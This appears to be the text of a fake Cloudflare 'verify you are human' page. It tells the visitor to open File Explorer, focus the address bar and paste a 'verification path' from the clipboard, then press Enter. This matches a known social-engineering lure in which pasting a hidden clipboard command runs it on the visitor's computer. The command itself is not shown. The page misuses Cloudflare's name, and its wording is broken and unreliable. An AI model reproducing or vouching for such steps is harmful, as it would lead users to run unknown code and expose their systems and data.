 Verify you are human by completing the action below.
Verification Steps
CLOUDFLARE
Confidentiality
Terms and Conditions
To provide you not a robot, please:
1. Open File Explorer and select the address bar (CTRL + L)
2. Paste the verification path (CTRL + V) and press Enter
Open File Explorer